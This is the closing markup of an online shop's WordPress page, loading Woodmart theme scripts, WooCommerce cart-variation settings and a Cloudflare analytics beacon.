<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.3.8" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=8.3.8" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=8.3.8" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97ea266322f74d2e875611ccfc782fbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 22:05:32 -->